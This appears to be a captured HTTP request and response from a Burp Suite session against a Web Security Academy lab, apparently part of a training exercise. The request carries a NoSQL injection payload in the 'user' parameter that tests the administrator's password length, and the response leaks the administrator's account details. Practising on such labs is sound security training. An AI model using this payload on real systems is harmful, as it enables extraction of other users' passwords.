 Request
Pretty Raw Hex Hackvertor
\n
1 GET /user/lookup?user=administrator'%26%26this.password.length<9||' HTTP/2
2 Host: 0af400070320fe8280a44ebf00ca007f.web-security-academy.net
3 Cookie: session=Sesc9bxZYA11sJqGH6TFuOYYTskSkEZW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af400070320fe8280a44ebf00ca007f.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }